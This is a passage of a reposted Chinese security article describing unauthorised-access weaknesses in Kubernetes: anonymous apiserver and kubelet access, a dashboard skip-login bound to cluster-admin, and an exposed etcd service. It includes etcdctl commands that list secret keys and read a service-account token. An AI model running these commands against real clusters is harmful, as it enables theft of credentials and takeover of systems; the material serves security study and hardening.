

但也有未鉴权的配置,此时请求接口的结果如下:
对于这类的未鉴权的设置来说,访问到 apiserver 一般情况下就获取了集群的权限
3
Kubelet
每一个Node节点都有一个kubelet服务,kubelet监听了10250,10248,10255等端口。

其中10250端口是kubelet与apiserver进行通信的主要端口,通过该端口kubelet可以知道自己当前应该处理的任务,该端口在最新版Kubernetes是有鉴权的,但在开启了接受匿名请求的情况下,不带鉴权信息的请求也可以使用10250提供的能力。
在新版本Kubernetes中当使用以下配置打开匿名访问时便可能存在kubelet未授权访问漏洞:



执行命令
4
Dashboard
dashboard是Kubernetes官方推出的控制Kubernetes的图形化界面,在Kubernetes配置不当导致dashboard未授权访问漏洞的情况下,通过dashboard我们可以控制整个集群。

在dashboard中默认是存在鉴权机制的,用户可以通过kubeconfig或者Token两种方式登录,当用户开启了enable-skip-login时可以在登录界面点击Skip跳过登录进入dashboard。

然而通过点击Skip进入dashboard默认是没有操作集群的权限的,因为Kubernetes使用RBAC(Role-based access control)机制进行身份认证和权限管理,不同的serviceaccount拥有不同的集群权限。
我们点击Skip进入dashboard实际上使用的是Kubernetes-dashboard这个ServiceAccount,如果此时该ServiceAccount没有配置特殊的权限,是默认没有办法达到控制集群任意功能的程度的。
但有些开发者为了方便或者在测试环境中会为Kubernetes-dashboard绑定cluster-admin这个ClusterRole(cluster-admin拥有管理集群的最高权限)。


5
etcd

etcd 被广泛用于存储分布式系统或机器集群数据,其默认监听了2379等端口,如果2379端口暴露,可能造成敏感信息泄露。
Kubernetes默认使用了etcd v3来存储数据,如果我们能够控制Kubernetes etcd服务,也就拥有了整个集群的控制权。
export ETCDCTL_API=3etcdctl endpoint healthetcdctl get / --prefix --keys-only | grep /secrets/复制

etcdctl get /registry/secrets/kube-system/clusterrole-aggregation-controller-token-pkkd5复制
参考链接
https://xz.aliyun.com/t/6167
https://mp.weixin.qq.com/s/Aq8RrH34PTkmF8lKzdY38g
https://tech.meituan.com/2020/03/12/cloud-native-security.html
本文转载自:「默安逐日实验室」,原文:https://tinyurl.com/49ja94m2,版权归原作者所有。欢迎投稿,投稿邮箱: editor@hi-linux.com。


你可能还喜欢
点击下方图片即可阅读

4 款超强大易用的管理工具,助你轻松玩转 Kubernetes
点击上方图片,『美团|饿了么』外卖红包天天免费领

更多有趣的互联网新鲜事,关注「奇妙的互联网」视频号全了解!


